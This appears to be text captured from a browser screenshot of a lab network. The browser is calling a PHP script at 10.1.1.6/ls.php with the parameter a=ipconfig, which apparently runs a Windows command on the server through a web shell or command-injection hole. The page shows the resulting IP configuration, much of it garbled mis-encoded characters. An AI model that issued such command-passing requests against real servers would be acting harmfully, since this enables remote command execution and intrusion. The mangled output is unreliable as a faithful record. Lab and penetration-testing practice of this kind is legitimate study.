 10.1.1.6/ls.php?a=ipconfig
不安全 | 10.1.1.6/ls.php?a=ipconfig
应用 常用 插件 college 虚拟化 阅读清单
Windows IP ���� ��̫��������� Ethernet0: �����ض��� DNS ��׺ . . . . . . . : localdomain �������� IPv6 ��ַ. . . . . . . . : fe80::70fb:887c:45d5:43ab%14 IPv4 ��ַ . . . . . . . . . . . . :
10.1.1.6 �������� . . . . . . . . . . . . : 255.255.255.0 Ĭ������. . . . . . . . . . . . . : 10.1.1.254